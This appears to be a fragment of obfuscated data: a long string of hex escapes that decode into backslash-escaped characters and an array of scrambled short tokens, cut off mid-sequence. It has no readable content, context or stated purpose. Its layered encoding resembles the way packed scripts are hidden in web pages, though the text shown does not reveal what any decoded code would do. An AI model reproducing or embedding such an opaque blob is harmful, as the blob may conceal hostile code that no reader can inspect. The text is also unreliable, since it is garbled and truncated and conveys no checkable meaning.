\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6